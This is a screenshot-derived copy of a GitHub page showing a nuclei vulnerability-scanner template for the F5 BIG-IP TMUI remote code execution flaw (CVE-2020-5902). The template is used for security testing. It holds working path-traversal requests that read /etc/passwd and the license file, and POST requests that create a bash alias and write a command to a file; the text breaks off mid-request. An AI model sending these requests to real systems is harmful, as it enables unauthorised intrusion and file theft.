 GitHub - projectdiscovery/nucl
nuclei-templates/GUIDE.md at
nuclei-templates/CVE-2020-590
nuclei-templates/dir-listing.yam
F5 Slapdash attempt · GitHub
github.com/projectdiscovery/nuclei-templates/blob/master/cves/CVE-2020-5902.yaml
62 lines (56 sloc) 2.06 KB
Raw Blame
1 id: CVE-2020-5902
2
3 info:
4 name: F5 BIG-IP TMUI RCE
5 author: madrobot & dwisiswant0
6 severity: high
7
8 requests:
9 - method: GET
10 path:
11 - "{{BaseURL}}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd"
12 - "{{BaseURL}}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/f5-release"
13 - "{{BaseURL}}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.license"
14 matchers-condition: and
15 matchers:
16 - type: status
17 status:
18 - 200
19 - type: regex
20 regex:
21 - "root:[x*]:0:0:"
22 - "BIG-IP release ([\\d.]+)"
23 - "[a-fA-F]{5}-[a-fA-F]{5}-[a-fA-F]{5}-[a-fA-F]{5}-[a-fA-F]{7}"
24 condition: or
25 part: body
26 - raw:
27 - |
28 POST /tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
29 Host: {{Hostname}}
30 Connection: close
31 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)
32
33 command=create%20cli%20alias%20private%20list%20command%20bash
34 - |
35 POST /tmui/locallb/workspace/fileSave.jsp HTTP/1.1
36 Host: {{Hostname}}
37 Connection: close
38 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)
39
40 fileName=%2Ftmp%2Fnonexistent&content=echo%20%27aDNsbDBfdzBSbGQK%27%20%7C%20base64%20-d
41 - |
42 POST /tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
43 Host: {{Hostname}}
44 Connection: close
45 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)
46